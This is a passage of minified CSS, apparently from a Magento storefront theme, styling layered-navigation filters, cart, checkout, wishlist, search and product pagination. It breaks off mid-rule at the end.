.next-look.mobile-only{display:none}.shop-by-look-widget-wrapper .titles.desktop-only p{font-size:2.2rem;color:#262626;margin-bottom:2.3rem}.shop-by-look-widget-wrapper .titles.desktop-only .title{font-size:3.2rem;color:#262626;font-weight:700;margin-bottom:5.5rem}.shop-by-look.widget-wrapper-container .titles.mobile-only{display:none}.pagebuilder-mobile-only{display:none !important}.am-brands-fullwidth{width:100% !important}.ui-tooltip.ui-widget{max-width:450px}.filter-options-content a:hover{text-decoration:none}.catalog-topnav{display:block}.page-layout-1column .toolbar-products{position:inherit !important}.filter-options-content .am-filter-price{width:40%}.sidebar>.block-category-list{margin-bottom:14px}.amasty-catalog-topnav{margin-top:3px}.amasty-catalog-topnav.catalog-topnav .filter-options .filter-options-content{min-width:200px;z-index:1001}.amasty-catalog-topnav .filter-options{margin-bottom:20px;padding:3px 0}.amasty-catalog-topnav .filter-subtitle{display:none}.amasty-catalog-topnav .amshopby-category-dropdown{min-width:200px}.amasty-catalog-topnav .filter-options-item{margin-bottom:0}.amasty-catalog-topnav .filter-options-item:first-child .filter-options-title{padding-left:0}.amasty-catalog-topnav .filter-options-title{padding-right:5px}.amasty-catalog-topnav .filter-options-title:after{display:inline-block;margin:0 0 0 15px;position:static;transform:translateY(-2px)}.sidebar.sidebar-main.-amshopby-sticky{background:#fff;position:sticky;top:0;z-index:10}.sidebar.sidebar-main.-amshopby-sticky .filter-options{overflow-y:auto;scrollbar-width:thin}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover{scrollbar-color:#adadad rgba(173,173,173,0.2)}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar{background:#f0f0f0}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-thumb{background:#adadad;border-radius:6px;cursor:pointer}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-track{box-shadow:inset 0 0 5px #fff}.sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar{height:12px;width:6px}.sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar-thumb{height:6px;width:6px}.sidebar.sidebar-main.-amshopby-sticky .filter-options ::-webkit-scrollbar-track{height:6px;width:6px}.amasty-catalog-topnav .filter-options-item .filter-options-content .amshopby-flyout-block .items.amshopby-fly-out-view{margin:-11px;box-shadow:none}.filter-options input[type='checkbox']{border:0;clip:rect(0, 0, 0, 0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;width:0;position:absolute}.filter-options input[type='checkbox']+.amshopby-choice{word-break:break-word;word-wrap:break-word;position:absolute;top:5px;left:0;display:block;margin:0;padding:0 0 0 13px;min-height:12px;line-height:1.2;cursor:pointer}.ie11 .filter-options input[type='checkbox']+.amshopby-choice{word-break:break-all}.filter-options input[type='checkbox']+.amshopby-choice:before,.filter-options input[type='checkbox']+.amshopby-choice:after{position:absolute;top:0;left:0;display:inline-block;box-sizing:border-box;width:12px;height:12px;border-radius:2px;content:''}.filter-options input[type='checkbox']+.amshopby-choice:before{border:1px solid #e3e3e3;background:#fff}.filter-options input[type='checkbox']+.amshopby-choice:after{background:#1979c3 url([data-uri]) center / 12px;content:none}.filter-options input[type='checkbox']+.amshopby-choice:hover:before,.filter-options input[type='checkbox']:checked+.amshopby-choice:before{border-color:#1979c3}.filter-options input[type='checkbox']:checked+.amshopby-choice:after{content:''}._keyfocus .filter-options input[type='checkbox']:active+.amshopby-choice:before,._keyfocus .filter-options input[type='checkbox']:focus+.amshopby-choice:before,.filter-options input[type='checkbox']:active+.amshopby-choice:before,.filter-options input[type='checkbox']:focus+.amshopby-choice:before{border-color:#1979c3}.filter-options input[type='checkbox']:not(:checked).mage-error+.amshopby-choice:before{border-color:#f23b3b}.am_shopby_apply_filters{position:absolute;bottom:inherit;z-index:212;display:none;visibility:hidden;padding:0;width:inherit}.am_shopby_apply_filters.visible{bottom:inherit;visibility:visible}.am_shopby_apply_filters.-fixed{position:fixed}.am_shopby_apply_filters.-fixed .am-show-button:before{display:none}.am-show-button{position:relative;justify-content:space-between;margin:0 0 10px;padding:12px 10px;min-width:180px;width:inherit;border:none;border-radius:6px;box-shadow:0 4px 8px rgba(190,199,219,0.21),0 6px 25px rgba(190,199,219,0.28)}.am-show-button>.am-items{margin:0 auto}.am-show-button:before{position:absolute;width:10px;height:10px;background:#fff;content:'';transform:rotate(45deg)}.am-show-button.-vertical:before{top:calc(50% - (10px / 2));right:calc(100% - (10px / 2))}.am-show-button.-horizontal:before{top:calc(100% - (10px / 2));left:calc(50% - (10px / 2))}#amasty-shopby-product-list .amshopby-overlay-block>.amshopby-loader{top:30%;transform:translate(-50%, -30%)}.ambrands-letters-list{display:flex}.ambrands-letters-list .ambrands-letter .ambrands-content{margin:0 -10px}.ambrands-letters-list .ambrands-brand-item{margin:0 10px 20px}.ambrands-letters-list .ambrands-brand-item.-no-logo{max-width:156px}.ambrands-letters-list .ambrands-letter{padding-right:10px;width:inherit}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:3rem;padding:1rem 0 3rem}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:2rem}.cart-summary{float:none;position:relative !important;width:100%;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);top:0 !important}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 2rem;margin:0 0 1rem}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 .5rem;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.gift-card-info{float:none;position:relative;width:100%;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);background-color:#fff;text-align:center;padding:3rem 5rem}.gift-card-info h5{margin-bottom:.5rem;color:#000}.gift-card-info h5:before{content:url("../images/icons/gift-icon.svg");margin-right:1rem}.gift-card-info p{color:#000;padding:0 2rem;line-height:1.4}.zsdev-cart-sidebar{float:right;position:relative !important;width:32.8%}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:39px 33px 39px}.cart.table-wrapper .item .col.price{padding:39px 33px 39px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:2rem;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions{display:none}.cart.table-wrapper .item-actions td{padding:1rem 0}.cart.table-wrapper .item-actions td .actions-toolbar{text-align:right}.cart.table-wrapper .item-actions td .actions-toolbar a{height:auto;margin-bottom:0;background-color:transparent;color:#505050;font-size:1.4rem;padding:1rem 0;text-transform:none}.cart.table-wrapper .item-actions td .actions-toolbar a.action-towishlist{display:none}.cart.table-wrapper .item-actions td .actions-toolbar a.action-edit{margin-right:4rem}.cart.table-wrapper .item-actions td .actions-toolbar a.action-edit:before{font-family:'Font Awesome 5 Pro';content:"\f303";color:#505050;font-size:1.2rem}.cart.table-wrapper .item-actions td .actions-toolbar a.action-delete:before{font-family:'Font Awesome 5 Pro';content:"\f2ed";color:#505050;font-size:1.2rem}.cart.table-wrapper .item-actions td .actions-toolbar a:hover{background:transparent;color:#000}.cart .action{margin-bottom:1rem}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:2.5rem}.minicart-wrapper{margin-left:39px}.minicart-wrapper .ui-dialog.ui-widget-content.mage-dropdown-dialog{display:block !important}.minicart-wrapper .block-minicart{display:block;position:fixed !important;top:0;height:101vh;width:90%;max-width:460px;left:auto;right:0;margin:0;border:0;min-width:auto;transform:translateX(100%);transition:.2s cubic-bezier(.7, 0, .3, 1) 0s;background-color:#fff;z-index:6}.minicart-wrapper.active .block-minicart{transform:translateX(0);transition:.4s cubic-bezier(.7, 0, .3, 1) 0s}.minicart-items-wrapper::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:#F5F5F5}.minicart-items-wrapper::-webkit-scrollbar{width:5px;background-color:#F5F5F5}.minicart-items-wrapper::-webkit-scrollbar-thumb{background-color:#000000;border:1px solid #555}.opc-wrapper{width:58.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:3rem}.opc-wrapper .block.items-in-cart{display:none}.opc-wrapper .checkout-shipping-address{margin-top:7rem !important}.opc-block-shipping-information .shipping-information .shipping-information-title{display:flex;align-items:center;border-bottom:0}.opc-block-shipping-information .shipping-information .shipping-information-title span{font-size:1.8rem;font-weight:600;width:70%}.opc-block-shipping-information .shipping-information .shipping-information-title button.action-edit{display:flex;align-items:center;top:-10px}.opc-block-shipping-information .shipping-information .shipping-information-title button.action-edit span{position:relative;width:auto;overflow:visible;height:auto;font-size:1.4rem;text-transform:uppercase;font-weight:300}.opc-block-shipping-information .shipping-information .shipping-information-title button.action-edit:before{font-family:'Font Awesome 5 Pro';content:"\f303";color:#000;font-size:1.3rem;position:relative;margin-right:.5rem}.opc-block-shipping-information .shipping-information .shipping-information-content{font-size:1.4rem}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.checkout-onepage-success .page-main{text-align:center;padding-top:4rem}.checkout-onepage-success .page-main .page-title-wrapper .page-title{font-size:2.4rem;font-weight:600;font-family:'Open Sans'}.checkout-onepage-success .page-main .checkout-success-check-icon:before{content:"";background-image:url("../images/icons/check.svg");background-size:100%;background-repeat:no-repeat;display:block;margin:auto;height:38px;width:38px;padding-bottom:1.3rem}.checkout-onepage-success .page-main .checkout-success p span{font-weight:700}.checkout-onepage-success .page-main .checkout-success .actions-toolbar{display:flex;justify-content:center;margin:3rem 0}.checkout-onepage-success .page-main .checkout-success .actions-toolbar .action.continue{margin:0}.checkout-onepage-success .page-main #registration .registration-wrapper{border:2px solid #9a9a9a;max-width:725px;width:100%;display:block;margin:auto;padding:4rem 0}.checkout-onepage-success .page-main #registration .registration-wrapper p{font-size:2rem;font-weight:600;margin-bottom:3rem}.checkout-onepage-success .page-main #registration .registration-wrapper p.email{font-size:1.8rem;font-weight:400}.checkout-onepage-success .page-main #registration .registration-wrapper a{min-width:290px}.checkout-payment-content{justify-content:center;display:flex}.checkout-payment-content:before,.checkout-payment-content:after{content:"";display:table}.checkout-payment-content:after{clear:both}.checkout-payment-content .checkout-payment-wrapper ul{list-style:none;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;padding:2rem 1rem 1rem 1rem}.checkout-payment-content .checkout-payment-wrapper ul li{margin:0 .3rem}.checkout-payment-content .checkout-payment-wrapper ul li img{height:32px;width:auto;object-fit:cover}.opc-progress-bar-item{width:295px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 1rem}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.firstname"],.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.lastname"],.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.city"],.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.postcode"]{width:49%;float:left}.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.firstname"],.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.city"]{margin-right:2%}.opc-wrapper .form-login #customer-email-fieldset .control._with-tooltip input{margin-right:0;width:100%}.table-checkout-shipping-method{width:auto}.table-checkout-shipping-method{min-width:100%}.table-checkout-shipping-method tbody tr{border-bottom:1px solid #e9e9e9;padding:2rem 0;letter-spacing:0.31px}.table-checkout-shipping-method tbody tr:first-child{border-top:1px solid #e9e9e9}.table-checkout-shipping-method tbody tr .col-carrier{display:none}.table-checkout-shipping-method tbody tr .col-price{order:2;border-left:1px solid #000}.table-checkout-shipping-method tbody tr td{padding-top:0;padding-bottom:0}.table-checkout-shipping-method .col-method input[type=radio]{position:relative;top:0}.opc-sidebar{margin:46px 0 2rem;width:38.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.opc-block-summary .product-item .product-item-name-block .product-item-name{font-weight:600;font-size:1.4rem}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:38.33333333%;text-align:right;display:none}.block-authentication .block-title{font-size:3.2rem;border-bottom:0;margin-bottom:2.5rem}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:769px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:1rem 3rem 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:1rem 0 0 4rem}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 2rem}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:0 2rem 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:2rem}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:2rem}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 2rem;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 7px 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 7px 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 7px 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 2rem 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:2rem;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 2rem}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 .5rem;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:2rem}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:1rem;padding:.5rem 1rem 1rem;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:1rem;padding:.5rem 1rem 1rem}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:2.5rem}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:2rem}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-2rem}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:2rem}.my-credit-cards .card-type img{display:block}.block-search{position:relative;width:495px;z-index:4;margin:0 auto}.block-search .control{border-top:0;margin:0;padding:0}.block-search .nested{display:none;padding-top:5px;position:absolute}.block-search input{margin:0;padding-right:50px;position:static;border:1px solid #656565;height:46px;text-align:center}.block-search input::-webkit-input-placeholder{color:#666}.block-search input:-moz-placeholder{color:#666}.block-search input::-moz-placeholder{color:#666}.block-search input:-ms-input-placeholder{color:#666}.block-search input::placeholder{font-size:1.4rem}.block-search .action.search{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;padding:.5rem 0;position:absolute;background-color:#007dc3;right:1px;top:0;z-index:1;height:46px;width:46px;cursor:pointer;-moz-box-sizing:border-box}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search span{display:none}.block-search .action.search:before{font-family:'Font Awesome 5 Pro';content:"\f002";color:#fff;font-size:1.8rem}.block-search .action.search:focus{background-color:#005a8d}.block-search .action.search:focus:before{color:#fff}.block-search .action.search:hover{background-color:#005a8d}.search-autocomplete{margin-top:0}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{opacity:1;pointer-events:none}.page-products .products-grid .product-item{margin-left:2%;width:calc((100% - 4%) / 3);margin-bottom:0}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative}.products.wrapper~.toolbar .pages{border-bottom:1px solid #ebebeb;border-top:1px solid #ebebeb;padding:3rem 0 3rem 0}.products.wrapper~.toolbar .pages .items{width:100%;display:flex;justify-content:center;flex-wrap:wrap}.products.wrapper~.toolbar .pages .item{vertical-align:middle;margin-right:1rem;display:flex;align-items:center}.products.wrapper~.toolbar .pages .item a{font-weight:500;color:#262626;font-size:1.4rem;height:3.5rem;width:4rem;line-height:3.5rem;border:1px solid transparent}.products.wrapper~.toolbar .pages .item a:hover{color:#262626 !important;border:1px solid #3d7fc7;border-radius:3px}.products.wrapper~.toolbar .pages .item a:hover span{color:#262626 !important}.products.wrapper~.toolbar .pages .item a.action{line-height:3.5rem;height:5rem}.products.wrapper~.toolbar .pages .item.current{background-color:transparent;display:flex;align-items:center}.products.wrapper~.toolbar .pages .item.current strong{height:4rem;width:4rem;line-height:4rem}.products.wrapper~.toolbar .pages .item.current strong span{font-weight:400;color:#fff;font-size:2rem}.products.wrapper~.toolbar .pages .item.current form#zsdev-pagin-form{max-width:40px;border-radius:3px;margin-right:1rem}.products.wrapper~.toolbar .pages .item.current form#zsdev-pagin-form input{text-align:center;border-radius:3px;border:1px solid #3d7fc7;height:35px;color:#262626;padding:0 .5rem}.products.wrapper~.toolbar .pages .item.current .page{max-width:45px;width:100%;border-radius:3px;margin-right:0;display:flex;align-items:center}.products.wrapper~.toolbar .pages .item.current .page span{text-align:center;border-radius:3px;height:35px;padding:0 .5rem;font-size:1.4rem;font-weight:400;color:#262626;border:1px solid #3d7fc7;line-height:2.5;width:40px}.products.wrapper~.toolbar .pages .item.current span{font-size:1.4rem;font-weight:400;color:#262626}.products.wrapper~.toolbar .pages .item:hover{background-color:transparent}.products.wrapper~.toolbar .pages .item:hover a{color:#fff}.products.wrapper~.toolbar .pages .item.pages-item-next{margin-left:4rem;margin-right:0}.products.wrapper~.toolbar .pages .item.pages-item-next:hover{background-color:transparent;color:#292929}.products.wrapper~.toolbar .pages .item.pages-item-next:hover a{color:#000}.products.wrapper~.toolbar .pages .item.pages-item-next a.disabled{color:#808080 !important;border:1px solid #808080 !important;cursor:default}.products.wrapper~.toolbar .pages .item.pages-item-next a.disabled span:after,.products.wrapper~.toolbar .pages .item.pages-item-next a.disabled span:before{color:#808080 !important}.products.wrapper~.toolbar .pages .item.pages-item-next a.next{border:1px solid #70aed0;width:140px;margin-left:0;border-radius:3px;background:#2b7ec5;color:#ffffff}.products.wrapper~.toolbar .pages .item.pages-item-next a.next:before{display:none}.products.wrapper~.toolbar .pages .item.pages-item-next a.next>span{height:auto;margin:0;overflow:visible;padding:0;position:relative;width:auto}.products.wrapper~.toolbar .pages .item.pages-item-next a.next>span:after{font-family:'Font Awesome 5 Pro';content:"\f105";color:#fff;font-size:3.5rem;position:relative;top:7px;margin-left:1.5rem;font-weight:300}.products.wrapper~.toolbar .pages .item.pages-item-next a.next>span.label{display:none}.products.wrapper~.toolbar .pages .item.pages-item-previous{margin-right:4rem}.products.wrapper~.toolbar .pages .item.pages-item-previous:hover{background-color:transparent;color:#292929}.products.wrapper~.toolbar .pages .item.pages-item-previous:hover a{color:#000}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled{color:#808080 !important;border:1px solid #808080 !important;cursor:default}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:after,.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:before{color:#808080 !important}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous{border:1px solid #70aed0;background:#fff;color:#007dc3;width:140px;margin-left:0;border-radius:3px}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous:before{display:none}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous>span{height:auto;margin:0;overflow:visible;padding:0;position:relative;width:auto}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous>span:before{font-family:'Font Awesome 5 Pro';content:"\f104";color:#007dc3;font-size:3.5rem;position:relative;top:7px;margin-right:1.5rem;font-weight:300}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous>span.label{display:none}.toolbar-amount{float:left;font-size:1.4rem}.sorter{float:right;font-size:1.4rem}.sorter .sorter-label:after{content:":"}.modes{display:inline-block;float:left;margin-right:2rem}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:#7d7d7d;border:1px solid #d1d1d1;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-mode:not(.active):hover{color:#7d7d7d;background:#dedede}.modes-mode:last-child{border-right:1px solid #d1d1d1}.modes-mode.active{color:#a6a6a6}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:none;float:right}.product-info-main .page-title-wrapper{display:flex;align-items:baseline;margin-bottom:1.5rem;padding-bottom:1rem;border-bottom:1px solid #ebebeb;flex-wrap:wrap}.product-info-main .page-title-wrapper h1{margin-bottom:0;width:80%;line-height:1}.product-info-main .page-title-wrapper .amshopby-option-link{width:19%;margin-right:0;margin-left:1%;text-align:right}.product-info-main .page-title-wrapper .amshopby-option-link img{margin:0;float:none}.product-info-main .page-title-wrapper .product.sku{text-align:left;margin-left:auto;width:100%;margin-top:1rem}.product-info-main .page-title-wrapper .product.sku .type{display:none}.product-info-main .page-title-wrapper .product.sku .value{font-size:1.4rem;color:#373737}.product-info-main .product-add-form{padding-top:1rem}.product-info-main .product-add-form .box-tocart label{display:none}.product-info-main .product-add-form .box-tocart .control{display:flex;justify-content:center}.product-info-main .product-add-form .box-tocart .control button{background-color:#fff;color:#000;border:1px solid #d0d0d0;font-size:2.2rem;height:4.9rem;width:4.5rem;text-align:center;padding:0}.product-info-main .product-add-form .box-tocart .control button.control-qty-minus{border-right:0}.product-info-main .product-add-form .box-tocart .control button.control-qty-plus{border-left:0}.product-info-main .product-add-form .box-tocart .control input.qty{border:1px solid 